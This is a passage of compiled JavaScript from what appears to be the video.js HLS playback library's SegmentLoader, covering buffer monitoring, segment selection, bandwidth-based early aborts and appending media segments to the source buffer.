        this.fetchAtBuffer_ = false;
    
        if (options.debug) {
          this.logger_ = _videoJs2['default'].log.bind(_videoJs2['default'], 'segment-loader', this.loaderType_, '->');
        }
      }
    
      /**
       * reset all of our media stats
       *
       * @private
       */
    
      _createClass(SegmentLoader, [{
        key: 'resetStats_',
        value: function resetStats_() {
          this.mediaBytesTransferred = 0;
          this.mediaRequests = 0;
          this.mediaRequestsAborted = 0;
          this.mediaRequestsTimedout = 0;
          this.mediaRequestsErrored = 0;
          this.mediaTransferDuration = 0;
          this.mediaSecondsLoaded = 0;
        }
    
        /**
         * dispose of the SegmentLoader and reset to the default state
         */
      }, {
        key: 'dispose',
        value: function dispose() {
          this.state = 'DISPOSED';
          this.pause();
          this.abort_();
          if (this.sourceUpdater_) {
            this.sourceUpdater_.dispose();
          }
          this.resetStats_();
        }
    
        /**
         * abort anything that is currently doing on with the SegmentLoader
         * and reset to a default state
         */
      }, {
        key: 'abort',
        value: function abort() {
          if (this.state !== 'WAITING') {
            if (this.pendingSegment_) {
              this.pendingSegment_ = null;
            }
            return;
          }
    
          this.abort_();
    
          // We aborted the requests we were waiting on, so reset the loader's state to READY
          // since we are no longer "waiting" on any requests. XHR callback is not always run
          // when the request is aborted. This will prevent the loader from being stuck in the
          // WAITING state indefinitely.
          this.state = 'READY';
    
          // don't wait for buffer check timeouts to begin fetching the
          // next segment
          if (!this.paused()) {
            this.monitorBuffer_();
          }
        }
    
        /**
         * abort all pending xhr requests and null any pending segements
         *
         * @private
         */
      }, {
        key: 'abort_',
        value: function abort_() {
          if (this.pendingSegment_) {
            this.pendingSegment_.abortRequests();
          }
    
          // clear out the segment being processed
          this.pendingSegment_ = null;
        }
    
        /**
         * set an error on the segment loader and null out any pending segements
         *
         * @param {Error} error the error to set on the SegmentLoader
         * @return {Error} the error that was set or that is currently set
         */
      }, {
        key: 'error',
        value: function error(_error) {
          if (typeof _error !== 'undefined') {
            this.error_ = _error;
          }
    
          this.pendingSegment_ = null;
          return this.error_;
        }
      }, {
        key: 'endOfStream',
        value: function endOfStream() {
          this.ended_ = true;
          this.pause();
          this.trigger('ended');
        }
    
        /**
         * Indicates which time ranges are buffered
         *
         * @return {TimeRange}
         *         TimeRange object representing the current buffered ranges
         */
      }, {
        key: 'buffered_',
        value: function buffered_() {
          if (!this.sourceUpdater_) {
            return _videoJs2['default'].createTimeRanges();
          }
    
          return this.sourceUpdater_.buffered();
        }
    
        /**
         * Gets and sets init segment for the provided map
         *
         * @param {Object} map
         *        The map object representing the init segment to get or set
         * @param {Boolean=} set
         *        If true, the init segment for the provided map should be saved
         * @return {Object}
         *         map object for desired init segment
         */
      }, {
        key: 'initSegment',
        value: function initSegment(map) {
          var set = arguments.length <= 1 || arguments[1] === undefined ? false : arguments[1];
    
          if (!map) {
            return null;
          }
    
          var id = (0, _binUtils.initSegmentId)(map);
          var storedMap = this.initSegments_[id];
    
          if (set && !storedMap && map.bytes) {
            this.initSegments_[id] = storedMap = {
              resolvedUri: map.resolvedUri,
              byterange: map.byterange,
              bytes: map.bytes
            };
          }
    
          return storedMap || map;
        }
    
        /**
         * Returns true if all configuration required for loading is present, otherwise false.
         *
         * @return {Boolean} True if the all configuration is ready for loading
         * @private
         */
      }, {
        key: 'couldBeginLoading_',
        value: function couldBeginLoading_() {
          return this.playlist_ && (
          // the source updater is created when init_ is called, so either having a
          // source updater or being in the INIT state with a mimeType is enough
          // to say we have all the needed configuration to start loading.
          this.sourceUpdater_ || this.mimeType_ && this.state === 'INIT') && !this.paused();
        }
    
        /**
         * load a playlist and start to fill the buffer
         */
      }, {
        key: 'load',
        value: function load() {
          // un-pause
          this.monitorBuffer_();
    
          // if we don't have a playlist yet, keep waiting for one to be
          // specified
          if (!this.playlist_) {
            return;
          }
    
          // not sure if this is the best place for this
          this.syncController_.setDateTimeMapping(this.playlist_);
    
          // if all the configuration is ready, initialize and begin loading
          if (this.state === 'INIT' && this.couldBeginLoading_()) {
            return this.init_();
          }
    
          // if we're in the middle of processing a segment already, don't
          // kick off an additional segment request
          if (!this.couldBeginLoading_() || this.state !== 'READY' && this.state !== 'INIT') {
            return;
          }
    
          this.state = 'READY';
        }
    
        /**
         * Once all the starting parameters have been specified, begin
         * operation. This method should only be invoked from the INIT
         * state.
         *
         * @private
         */
      }, {
        key: 'init_',
        value: function init_() {
          this.state = 'READY';
          this.sourceUpdater_ = new _sourceUpdater2['default'](this.mediaSource_, this.mimeType_);
          this.resetEverything();
          return this.monitorBuffer_();
        }
    
        /**
         * set a playlist on the segment loader
         *
         * @param {PlaylistLoader} media the playlist to set on the segment loader
         */
      }, {
        key: 'playlist',
        value: function playlist(newPlaylist) {
          var options = arguments.length <= 1 || arguments[1] === undefined ? {} : arguments[1];
    
          if (!newPlaylist) {
            return;
          }
    
          var oldPlaylist = this.playlist_;
          var segmentInfo = this.pendingSegment_;
    
          this.playlist_ = newPlaylist;
          this.xhrOptions_ = options;
    
          // when we haven't started playing yet, the start of a live playlist
          // is always our zero-time so force a sync update each time the playlist
          // is refreshed from the server
          if (!this.hasPlayed_()) {
            newPlaylist.syncInfo = {
              mediaSequence: newPlaylist.mediaSequence,
              time: 0
            };
          }
    
          // in VOD, this is always a rendition switch (or we updated our syncInfo above)
          // in LIVE, we always want to update with new playlists (including refreshes)
          this.trigger('syncinfoupdate');
    
          // if we were unpaused but waiting for a playlist, start
          // buffering now
          if (this.state === 'INIT' && this.couldBeginLoading_()) {
            return this.init_();
          }
    
          if (!oldPlaylist || oldPlaylist.uri !== newPlaylist.uri) {
            if (this.mediaIndex !== null) {
              // we must "resync" the segment loader when we switch renditions and
              // the segment loader is already synced to the previous rendition
              this.resyncLoader();
            }
    
            // the rest of this function depends on `oldPlaylist` being defined
            return;
          }
    
          // we reloaded the same playlist so we are in a live scenario
          // and we will likely need to adjust the mediaIndex
          var mediaSequenceDiff = newPlaylist.mediaSequence - oldPlaylist.mediaSequence;
    
          this.logger_('mediaSequenceDiff', mediaSequenceDiff);
    
          // update the mediaIndex on the SegmentLoader
          // this is important because we can abort a request and this value must be
          // equal to the last appended mediaIndex
          if (this.mediaIndex !== null) {
            this.mediaIndex -= mediaSequenceDiff;
          }
    
          // update the mediaIndex on the SegmentInfo object
          // this is important because we will update this.mediaIndex with this value
          // in `handleUpdateEnd_` after the segment has been successfully appended
          if (segmentInfo) {
            segmentInfo.mediaIndex -= mediaSequenceDiff;
    
            // we need to update the referenced segment so that timing information is
            // saved for the new playlist's segment, however, if the segment fell off the
            // playlist, we can leave the old reference and just lose the timing info
            if (segmentInfo.mediaIndex >= 0) {
              segmentInfo.segment = newPlaylist.segments[segmentInfo.mediaIndex];
            }
          }
    
          this.syncController_.saveExpiredSegmentInfo(oldPlaylist, newPlaylist);
        }
    
        /**
         * Prevent the loader from fetching additional segments. If there
         * is a segment request outstanding, it will finish processing
         * before the loader halts. A segment loader can be unpaused by
         * calling load().
         */
      }, {
        key: 'pause',
        value: function pause() {
          if (this.checkBufferTimeout_) {
            _globalWindow2['default'].clearTimeout(this.checkBufferTimeout_);
    
            this.checkBufferTimeout_ = null;
          }
        }
    
        /**
         * Returns whether the segment loader is fetching additional
         * segments when given the opportunity. This property can be
         * modified through calls to pause() and load().
         */
      }, {
        key: 'paused',
        value: function paused() {
          return this.checkBufferTimeout_ === null;
        }
    
        /**
         * create/set the following mimetype on the SourceBuffer through a
         * SourceUpdater
         *
         * @param {String} mimeType the mime type string to use
         */
      }, {
        key: 'mimeType',
        value: function mimeType(_mimeType) {
          if (this.mimeType_) {
            return;
          }
    
          this.mimeType_ = _mimeType;
          // if we were unpaused but waiting for a sourceUpdater, start
          // buffering now
          if (this.state === 'INIT' && this.couldBeginLoading_()) {
            this.init_();
          }
        }
    
        /**
         * Delete all the buffered data and reset the SegmentLoader
         */
      }, {
        key: 'resetEverything',
        value: function resetEverything() {
          this.ended_ = false;
          this.resetLoader();
          this.remove(0, this.duration_());
          this.trigger('reseteverything');
        }
    
        /**
         * Force the SegmentLoader to resync and start loading around the currentTime instead
         * of starting at the end of the buffer
         *
         * Useful for fast quality changes
         */
      }, {
        key: 'resetLoader',
        value: function resetLoader() {
          this.fetchAtBuffer_ = false;
          this.resyncLoader();
        }
    
        /**
         * Force the SegmentLoader to restart synchronization and make a conservative guess
         * before returning to the simple walk-forward method
         */
      }, {
        key: 'resyncLoader',
        value: function resyncLoader() {
          this.mediaIndex = null;
          this.syncPoint_ = null;
          this.abort();
        }
    
        /**
         * Remove any data in the source buffer between start and end times
         * @param {Number} start - the start time of the region to remove from the buffer
         * @param {Number} end - the end time of the region to remove from the buffer
         */
      }, {
        key: 'remove',
        value: function remove(start, end) {
          if (this.sourceUpdater_) {
            this.sourceUpdater_.remove(start, end);
          }
          (0, _videojsContribMediaSourcesEs5RemoveCuesFromTrackJs2['default'])(start, end, this.segmentMetadataTrack_);
        }
    
        /**
         * (re-)schedule monitorBufferTick_ to run as soon as possible
         *
         * @private
         */
      }, {
        key: 'monitorBuffer_',
        value: function monitorBuffer_() {
          if (this.checkBufferTimeout_) {
            _globalWindow2['default'].clearTimeout(this.checkBufferTimeout_);
          }
    
          this.checkBufferTimeout_ = _globalWindow2['default'].setTimeout(this.monitorBufferTick_.bind(this), 1);
        }
    
        /**
         * As long as the SegmentLoader is in the READY state, periodically
         * invoke fillBuffer_().
         *
         * @private
         */
      }, {
        key: 'monitorBufferTick_',
        value: function monitorBufferTick_() {
          if (this.state === 'READY') {
            this.fillBuffer_();
          }
    
          if (this.checkBufferTimeout_) {
            _globalWindow2['default'].clearTimeout(this.checkBufferTimeout_);
          }
    
          this.checkBufferTimeout_ = _globalWindow2['default'].setTimeout(this.monitorBufferTick_.bind(this), CHECK_BUFFER_DELAY);
        }
    
        /**
         * fill the buffer with segements unless the sourceBuffers are
         * currently updating
         *
         * Note: this function should only ever be called by monitorBuffer_
         * and never directly
         *
         * @private
         */
      }, {
        key: 'fillBuffer_',
        value: function fillBuffer_() {
          if (this.sourceUpdater_.updating()) {
            return;
          }
    
          if (!this.syncPoint_) {
            this.syncPoint_ = this.syncController_.getSyncPoint(this.playlist_, this.duration_(), this.currentTimeline_, this.currentTime_());
          }
    
          // see if we need to begin loading immediately
          var segmentInfo = this.checkBuffer_(this.buffered_(), this.playlist_, this.mediaIndex, this.hasPlayed_(), this.currentTime_(), this.syncPoint_);
    
          if (!segmentInfo) {
            return;
          }
    
          var isEndOfStream = detectEndOfStream(this.playlist_, this.mediaSource_, segmentInfo.mediaIndex);
    
          if (isEndOfStream) {
            this.endOfStream();
            return;
          }
    
          if (segmentInfo.mediaIndex === this.playlist_.segments.length - 1 && this.mediaSource_.readyState === 'ended' && !this.seeking_()) {
            return;
          }
    
          // We will need to change timestampOffset of the sourceBuffer if either of
          // the following conditions are true:
          // - The segment.timeline !== this.currentTimeline
          //   (we are crossing a discontinuity somehow)
          // - The "timestampOffset" for the start of this segment is less than
          //   the currently set timestampOffset
          if (segmentInfo.timeline !== this.currentTimeline_ || segmentInfo.startOfSegment !== null && segmentInfo.startOfSegment < this.sourceUpdater_.timestampOffset()) {
            this.syncController_.reset();
            segmentInfo.timestampOffset = segmentInfo.startOfSegment;
          }
    
          this.loadSegment_(segmentInfo);
        }
    
        /**
         * Determines what segment request should be made, given current playback
         * state.
         *
         * @param {TimeRanges} buffered - the state of the buffer
         * @param {Object} playlist - the playlist object to fetch segments from
         * @param {Number} mediaIndex - the previous mediaIndex fetched or null
         * @param {Boolean} hasPlayed - a flag indicating whether we have played or not
         * @param {Number} currentTime - the playback position in seconds
         * @param {Object} syncPoint - a segment info object that describes the
         * @returns {Object} a segment request object that describes the segment to load
         */
      }, {
        key: 'checkBuffer_',
        value: function checkBuffer_(buffered, playlist, mediaIndex, hasPlayed, currentTime, syncPoint) {
          var lastBufferedEnd = 0;
          var startOfSegment = undefined;
    
          if (buffered.length) {
            lastBufferedEnd = buffered.end(buffered.length - 1);
          }
    
          var bufferedTime = Math.max(0, lastBufferedEnd - currentTime);
    
          if (!playlist.segments.length) {
            return null;
          }
    
          // if there is plenty of content buffered, and the video has
          // been played before relax for awhile
          if (bufferedTime >= this.goalBufferLength_()) {
            return null;
          }
    
          // if the video has not yet played once, and we already have
          // one segment downloaded do nothing
          if (!hasPlayed && bufferedTime >= 1) {
            return null;
          }
    
          this.logger_('checkBuffer_', 'mediaIndex:', mediaIndex, 'hasPlayed:', hasPlayed, 'currentTime:', currentTime, 'syncPoint:', syncPoint, 'fetchAtBuffer:', this.fetchAtBuffer_, 'bufferedTime:', bufferedTime);
    
          // When the syncPoint is null, there is no way of determining a good
          // conservative segment index to fetch from
          // The best thing to do here is to get the kind of sync-point data by
          // making a request
          if (syncPoint === null) {
            mediaIndex = this.getSyncSegmentCandidate_(playlist);
            this.logger_('getSync', 'mediaIndex:', mediaIndex);
            return this.generateSegmentInfo_(playlist, mediaIndex, null, true);
          }
    
          // Under normal playback conditions fetching is a simple walk forward
          if (mediaIndex !== null) {
            this.logger_('walkForward', 'mediaIndex:', mediaIndex + 1);
            var segment = playlist.segments[mediaIndex];
    
            if (segment && segment.end) {
              startOfSegment = segment.end;
            } else {
              startOfSegment = lastBufferedEnd;
            }
            return this.generateSegmentInfo_(playlist, mediaIndex + 1, startOfSegment, false);
          }
    
          // There is a sync-point but the lack of a mediaIndex indicates that
          // we need to make a good conservative guess about which segment to
          // fetch
          if (this.fetchAtBuffer_) {
            // Find the segment containing the end of the buffer
            var mediaSourceInfo = _playlist2['default'].getMediaInfoForTime(playlist, lastBufferedEnd, syncPoint.segmentIndex, syncPoint.time);
    
            mediaIndex = mediaSourceInfo.mediaIndex;
            startOfSegment = mediaSourceInfo.startTime;
          } else {
            // Find the segment containing currentTime
            var mediaSourceInfo = _playlist2['default'].getMediaInfoForTime(playlist, currentTime, syncPoint.segmentIndex, syncPoint.time);
    
            mediaIndex = mediaSourceInfo.mediaIndex;
            startOfSegment = mediaSourceInfo.startTime;
          }
          this.logger_('getMediaIndexForTime', 'mediaIndex:', mediaIndex, 'startOfSegment:', startOfSegment);
    
          return this.generateSegmentInfo_(playlist, mediaIndex, startOfSegment, false);
        }
    
        /**
         * The segment loader has no recourse except to fetch a segment in the
         * current playlist and use the internal timestamps in that segment to
         * generate a syncPoint. This function returns a good candidate index
         * for that process.
         *
         * @param {Object} playlist - the playlist object to look for a
         * @returns {Number} An index of a segment from the playlist to load
         */
      }, {
        key: 'getSyncSegmentCandidate_',
        value: function getSyncSegmentCandidate_(playlist) {
          var _this2 = this;
    
          if (this.currentTimeline_ === -1) {
            return 0;
          }
    
          var segmentIndexArray = playlist.segments.map(function (s, i) {
            return {
              timeline: s.timeline,
              segmentIndex: i
            };
          }).filter(function (s) {
            return s.timeline === _this2.currentTimeline_;
          });
    
          if (segmentIndexArray.length) {
            return segmentIndexArray[Math.min(segmentIndexArray.length - 1, 1)].segmentIndex;
          }
    
          return Math.max(playlist.segments.length - 1, 0);
        }
      }, {
        key: 'generateSegmentInfo_',
        value: function generateSegmentInfo_(playlist, mediaIndex, startOfSegment, isSyncRequest) {
          if (mediaIndex < 0 || mediaIndex >= playlist.segments.length) {
            return null;
          }
    
          var segment = playlist.segments[mediaIndex];
    
          return {
            requestId: 'segment-loader-' + Math.random(),
            // resolve the segment URL relative to the playlist
            uri: segment.resolvedUri,
            // the segment's mediaIndex at the time it was requested
            mediaIndex: mediaIndex,
            // whether or not to update the SegmentLoader's state with this
            // segment's mediaIndex
            isSyncRequest: isSyncRequest,
            startOfSegment: startOfSegment,
            // the segment's playlist
            playlist: playlist,
            // unencrypted bytes of the segment
            bytes: null,
            // when a key is defined for this segment, the encrypted bytes
            encryptedBytes: null,
            // The target timestampOffset for this segment when we append it
            // to the source buffer
            timestampOffset: null,
            // The timeline that the segment is in
            timeline: segment.timeline,
            // The expected duration of the segment in seconds
            duration: segment.duration,
            // retain the segment in case the playlist updates while doing an async process
            segment: segment
          };
        }
    
        /**
         * Determines if the network has enough bandwidth to complete the current segment
         * request in a timely manner. If not, the request will be aborted early and bandwidth
         * updated to trigger a playlist switch.
         *
         * @param {Object} stats
         *        Object containing stats about the request timing and size
         * @return {Boolean} True if the request was aborted, false otherwise
         * @private
         */
      }, {
        key: 'abortRequestEarly_',
        value: function abortRequestEarly_(stats) {
          if (this.hls_.tech_.paused() ||
          // Don't abort if the current playlist is on the lowestEnabledRendition
          // TODO: Replace using timeout with a boolean indicating whether this playlist is
          //       the lowestEnabledRendition.
          !this.xhrOptions_.timeout ||
          // Don't abort if we have no bandwidth information to estimate segment sizes
          !this.playlist_.attributes.BANDWIDTH) {
            return false;
          }
    
          // Wait at least 1 second since the first byte of data has been received before
          // using the calculated bandwidth from the progress event to allow the bitrate
          // to stabilize
          if (Date.now() - (stats.firstBytesReceivedAt || Date.now()) < 1000) {
            return false;
          }
    
          var currentTime = this.currentTime_();
          var measuredBandwidth = stats.bandwidth;
          var segmentDuration = this.pendingSegment_.duration;
    
          var requestTimeRemaining = _playlist2['default'].estimateSegmentRequestTime(segmentDuration, measuredBandwidth, this.playlist_, stats.bytesReceived);
    
          // Subtract 1 from the timeUntilRebuffer so we still consider an early abort
          // if we are only left with less than 1 second when the request completes.
          // A negative timeUntilRebuffering indicates we are already rebuffering
          var timeUntilRebuffer = (0, _ranges.timeUntilRebuffer)(this.buffered_(), currentTime, this.hls_.tech_.playbackRate()) - 1;
    
          // Only consider aborting early if the estimated time to finish the download
          // is larger than the estimated time until the player runs out of forward buffer
          if (requestTimeRemaining <= timeUntilRebuffer) {
            return false;
          }
    
          var switchCandidate = (0, _playlistSelectors.minRebufferMaxBandwidthSelector)({
            master: this.hls_.playlists.master,
            currentTime: currentTime,
            bandwidth: measuredBandwidth,
            duration: this.duration_(),
            segmentDuration: segmentDuration,
            timeUntilRebuffer: timeUntilRebuffer,
            currentTimeline: this.currentTimeline_,
            syncController: this.syncController_
          });
    
          if (!switchCandidate) {
            return;
          }
    
          var rebufferingImpact = requestTimeRemaining - timeUntilRebuffer;
    
          var timeSavedBySwitching = rebufferingImpact - switchCandidate.rebufferingImpact;
    
          var minimumTimeSaving = 0.5;
    
          // If we are already rebuffering, increase the amount of variance we add to the
          // potential round trip time of the new request so that we are not too aggressive
          // with switching to a playlist that might save us a fraction of a second.
          if (timeUntilRebuffer <= _ranges.TIME_FUDGE_FACTOR) {
            minimumTimeSaving = 1;
          }
    
          if (!switchCandidate.playlist || switchCandidate.playlist.uri === this.playlist_.uri || timeSavedBySwitching < minimumTimeSaving) {
            return false;
          }
    
          // set the bandwidth to that of the desired playlist being sure to scale by
          // BANDWIDTH_VARIANCE and add one so the playlist selector does not exclude it
          // don't trigger a bandwidthupdate as the bandwidth is artifial
          this.bandwidth = switchCandidate.playlist.attributes.BANDWIDTH * _config2['default'].BANDWIDTH_VARIANCE + 1;
          this.abort();
          this.trigger('earlyabort');
          return true;
        }
    
        /**
         * XHR `progress` event handler
         *
         * @param {Event}
         *        The XHR `progress` event
         * @param {Object} simpleSegment
         *        A simplified segment object copy
         * @private
         */
      }, {
        key: 'handleProgress_',
        value: function handleProgress_(event, simpleSegment) {
          if (!this.pendingSegment_ || simpleSegment.requestId !== this.pendingSegment_.requestId || this.abortRequestEarly_(simpleSegment.stats)) {
            return;
          }
    
          this.trigger('progress');
        }
    
        /**
         * load a specific segment from a request into the buffer
         *
         * @private
         */
      }, {
        key: 'loadSegment_',
        value: function loadSegment_(segmentInfo) {
          this.state = 'WAITING';
          this.pendingSegment_ = segmentInfo;
          this.trimBackBuffer_(segmentInfo);
    
          segmentInfo.abortRequests = (0, _mediaSegmentRequest.mediaSegmentRequest)(this.hls_.xhr, this.xhrOptions_, this.decrypter_, this.createSimplifiedSegmentObj_(segmentInfo),
          // progress callback
          this.handleProgress_.bind(this), this.segmentRequestFinished_.bind(this));
        }
    
        /**
         * trim the back buffer so that we don't have too much data
         * in the source buffer
         *
         * @private
         *
         * @param {Object} segmentInfo - the current segment
         */
      }, {
        key: 'trimBackBuffer_',
        value: function trimBackBuffer_(segmentInfo) {
          var removeToTime = safeBackBufferTrimTime(this.seekable_(), this.currentTime_(), this.playlist_.targetDuration || 10);
    
          // Chrome has a hard limit of 150MB of
          // buffer and a very conservative "garbage collector"
          // We manually clear out the old buffer to ensure
          // we don't trigger the QuotaExceeded error
          // on the source buffer during subsequent appends
    
          if (removeToTime > 0) {
            this.remove(0, removeToTime);
          }
        }
    
        /**
         * created a simplified copy of the segment object with just the
         * information necessary to perform the XHR and decryption
         *
         * @private
         *
         * @param {Object} segmentInfo - the current segment
         * @returns {Object} a simplified segment object copy
         */
      }, {
        key: 'createSimplifiedSegmentObj_',
        value: function createSimplifiedSegmentObj_(segmentInfo) {
          var segment = segmentInfo.segment;
          var simpleSegment = {
            resolvedUri: segment.resolvedUri,
            byterange: segment.byterange,
            requestId: segmentInfo.requestId
          };
    
          if (segment.key) {
            // if the media sequence is greater than 2^32, the IV will be incorrect
            // assuming 10s segments, that would be about 1300 years
            var iv = segment.key.iv || new Uint32Array([0, 0, 0, segmentInfo.mediaIndex + segmentInfo.playlist.mediaSequence]);
    
            simpleSegment.key = {
              resolvedUri: segment.key.resolvedUri,
              iv: iv
            };
          }
    
          if (segment.map) {
            simpleSegment.map = this.initSegment(segment.map);
          }
    
          return simpleSegment;
        }
    
        /**
         * Handle the callback from the segmentRequest function and set the
         * associated SegmentLoader state and errors if necessary
         *
         * @private
         */
      }, {
        key: 'segmentRequestFinished_',
        value: function segmentRequestFinished_(error, simpleSegment) {
          // every request counts as a media request even if it has been aborted
          // or canceled due to a timeout
          this.mediaRequests += 1;
    
          if (simpleSegment.stats) {
            this.mediaBytesTransferred += simpleSegment.stats.bytesReceived;
            this.mediaTransferDuration += simpleSegment.stats.roundTripTime;
          }
    
          // The request was aborted and the SegmentLoader has already been reset
          if (!this.pendingSegment_) {
            this.mediaRequestsAborted += 1;
            return;
          }
    
          // the request was aborted and the SegmentLoader has already started
          // another request. this can happen when the timeout for an aborted
          // request triggers due to a limitation in the XHR library
          // do not count this as any sort of request or we risk double-counting
          if (simpleSegment.requestId !== this.pendingSegment_.requestId) {
            return;
          }
    
          // an error occurred from the active pendingSegment_ so reset everything
          if (error) {
            this.pendingSegment_ = null;
            this.state = 'READY';
    
            // the requests were aborted just record the aborted stat and exit
            // this is not a true error condition and nothing corrective needs
            // to be done
            if (error.code === _mediaSegmentRequest.REQUEST_ERRORS.ABORTED) {
              this.mediaRequestsAborted += 1;
              return;
            }
    
            this.pause();
    
            // the error is really just that at least one of the requests timed-out
            // set the bandwidth to a very low value and trigger an ABR switch to
            // take emergency action
            if (error.code === _mediaSegmentRequest.REQUEST_ERRORS.TIMEOUT) {
              this.mediaRequestsTimedout += 1;
              this.bandwidth = 1;
              this.roundTrip = NaN;
              this.trigger('bandwidthupdate');
              return;
            }
    
            // if control-flow has arrived here, then the error is real
            // emit an error event to blacklist the current playlist
            this.mediaRequestsErrored += 1;
            this.error(error);
            this.trigger('error');
            return;
          }
    
          // the response was a success so set any bandwidth stats the request
          // generated for ABR purposes
          this.bandwidth = simpleSegment.stats.bandwidth;
          this.roundTrip = simpleSegment.stats.roundTripTime;
    
          // if this request included an initialization segment, save that data
          // to the initSegment cache
          if (simpleSegment.map) {
            simpleSegment.map = this.initSegment(simpleSegment.map, true);
          }
    
          this.processSegmentResponse_(simpleSegment);
        }
    
        /**
         * Move any important data from the simplified segment object
         * back to the real segment object for future phases
         *
         * @private
         */
      }, {
        key: 'processSegmentResponse_',
        value: function processSegmentResponse_(simpleSegment) {
          var segmentInfo = this.pendingSegment_;
    
          segmentInfo.bytes = simpleSegment.bytes;
          if (simpleSegment.map) {
            segmentInfo.segment.map.bytes = simpleSegment.map.bytes;
          }
    
          segmentInfo.endOfAllRequests = simpleSegment.endOfAllRequests;
          this.handleSegment_();
        }
    
        /**
         * append a decrypted segement to the SourceBuffer through a SourceUpdater
         *
         * @private
         */
      }, {
        key: 'handleSegment_',
        value: function handleSegment_() {
          var _this3 = this;
    
          if (!this.pendingSegment_) {
            this.state = 'READY';
            return;
          }
    
          var segmentInfo = this.pendingSegment_;
          var segment = segmentInfo.segment;
          var timingInfo = this.syncController_.probeSegmentInfo(segmentInfo);
    
          // When we have our first timing info, determine what media types this loader is
          // dealing with. Although we're maintaining extra state, it helps to preserve the
          // separation of segment loader from the actual source buffers.
          if (typeof this.startingMedia_ === 'undefined' && timingInfo && (
          // Guard against cases where we're not getting timing info at all until we are
          // certain that all streams will provide it.
          timingInfo.containsAudio || timingInfo.containsVideo)) {
            this.startingMedia_ = {
              containsAudio: timingInfo.containsAudio,
              containsVideo: timingInfo.containsVideo
            };
          }
    
          var illegalMediaSwitchError = illegalMediaSwitch(this.loaderType_, this.startingMedia_, timingInfo);
    
          if (illegalMediaSwitchError) {
            this.error({
              message: illegalMediaSwitchError,
              blacklistDuration: Infinity
            });
            this.trigger('error');
            return;
          }
    
          if (segmentInfo.isSyncRequest) {
            this.trigger('syncinfoupdate');
            this.pendingSegment_ = null;
            this.state = 'READY';
            return;
          }
    
          if (segmentInfo.timestampOffset !== null && segmentInfo.timestampOffset !== this.sourceUpdater_.timestampOffset()) {
            this.sourceUpdater_.timestampOffset(segmentInfo.timestampOffset);
            // fired when a timestamp offset is set in HLS (can also identify discontinuities)
            this.trigger('timestampoffset');
          }
    
          var timelineMapping = this.syncController_.mappingForTimeline(segmentInfo.timeline);
    
          if (timelineMapping !== null) {
            this.trigger({
              type: 'segmenttimemapping',
              mapping: timelineMapping
            });
          }
    
          this.state = 'APPENDING';
    
          // if the media initialization segment is changing, append it
          // before the content segment
          if (segment.map) {
            (function () {
              var initId = (0, _binUtils.initSegmentId)(segment.map);
    
              if (!_this3.activeInitSegmentId_ || _this3.activeInitSegmentId_ !== initId) {
                var initSegment = _this3.initSegment(segment.map);
    
                _this3.sourceUpdater_.appendBuffer(initSegment.bytes, function () {
                  _this3.activeInitSegmentId_ = initId;
                });
              }
            })();
          }
    
          segmentInfo.byteLength = segmentInfo.bytes.byteLength;
          if (typeof segment.start === 'number' && typeof segment.end === 'number') {
            this.mediaSecondsLoaded += segment.end - segment.start;
          } else {
            this.mediaSecondsLoaded += segment.duration;
          }
    
          this.sourceUpdater_.appendBuffer(segmentInfo.bytes, this.handleUpdateEnd_.bind(this));
        }
    
        /**
         * callback to run when appendBuffer is finished. detects if we are
         * in a good state to do things with the data we got, or if we need
         * to wait for more
         *
         * @private
         */
      }, {
        key: 'handleUpdateEnd_',
        value: function handleUpdateEnd_() {
          this.logger_('handleUpdateEnd_', 'segmentInfo:', this.pendingSegment_);
    
          if (!this.pendingSegment_) {
            this.state = 'READY';
            if (!this.paused()) {
              this.monitorBuffer_();
            }
            return;
          }
    
          var segmentInfo = this.pendingSegment_;
          var segment = segmentInfo.segment;
          var isWalkingForward = this.mediaIndex !== null;
    
          this.pendingSegment_ = null;
          this.recordThroughput_(segmentInfo);
          this.addSegmentMetadataCue_(segmentInfo);
    
          this.state = 'READY';
    
          this.mediaIndex = segmentInfo.mediaIndex;
          this.fetchAtBuffer_ = true;
          this.currentTimeline_ = segmentInfo.timeline;
    
          // We must update the syncinfo to recalculate the seekable range before
          // the following conditional otherwise it may consider this a bad "guess"
          // and attempt to resync when the post-update seekable window and live
          // point would mean that this was the perfect segment to fetch
          this.trigger('syncinfoupdate');
    
          // If we previously appended a segment that ends more than 3 targetDurations before
          // the currentTime_ that means that our conservative guess was too conservative.
          // In that case, reset the loader state so that we try to use any information gained
          // from the previous request to create a new, more accurate, sync-point.
          if (segment.end && this.currentTime_() - segment.end > segmentInfo.playlist.targetDuration * 3) {
            this.resetEverything();
            return;
          }
    
          // Don't do a rendition switch unless we have enough time to get a sync segment
          // and conservatively guess
          if (isWalkingForward) {
            this.trigger('bandwidthupdate');
          }
          this.trigger('progress');
    
          // any time an update finishes and the last segment is in the
          // buffer, end the stream. this ensures the "ended" event will
          // fire if playback reaches that point.
          var isEndOfStream = detectEndOfStream(segmentInfo.playlist, this.mediaSource_, segmentInfo.mediaIndex + 1);
    
          if (isEndOfStream) {
            this.endOfStream();
          }
    
          if (!this.paused()) {
            this.monitorBuffer_();
          }
        }
    
        /**
         * Records the current throughput of the decrypt, transmux, and append
         * portion of the semgment pipeline. `throughput.rate` is a the cumulative
         * moving average of the throughput. `throughput.count` is the number of
         * data points in the average.
         *
         * @private
         * @param {Object} segmentInfo the object returned by loadSegment
         */
      }, {
        key: 'recordThroughput_',
        value: function recordThroughput_(segmentInfo) {
          var rate = this.throughput.rate;
          // Add one to the time to ensure that we don't accidentally attempt to divide
          // by zero in the case where the throughput is ridiculously high
          var segmentProcessingTime = Date.now() - segmentInfo.endOfAllRequests + 1;
          // Multiply by 8000 to convert from bytes/millisecond to bits/second
          var segmentProcessingThroughput = Math.floor(segmentInfo.byteLength / segmentProcessingTime * 8 * 1000);
    
          // This is just a cumulative moving average calculation:
          //   newAvg = oldAvg + (sample - oldAvg) / (sampleCount + 1)
          this.throughput.rate += (segmentProcessingThroughput - rate) / ++this.throughput.count;
        }
    
        /**
         * A debugging logger noop that is set to console.log only if debugging
         * is enabled globally
         *
         * @private
         */
      }, {
        key: 'logger_',
        value: function logger_() {}
    
        /**
         * Adds a cue to the segment-metadata track with some metadata information about the
         * segment
         *
         * @private
         * @param {Object} segmentInfo
         *        the object returned by loadSegment
         * @method addSegmentMetadataCue_
         */
      }, {
        key: 'addSegmentMetadataCue_',
        value: function addSegmentMetadataCue_(segmentInfo) {
          if (!this.segmentMetadataTrack_) {
            return;
          }
    
          var segment = segmentInfo.segment;
          var start = segment.start;
          var end = segment.end;
    
          // Do not try adding the cue if the start and end times are invalid.
          if (!finite(start) || !finite(end)) {
            return;
          }
    
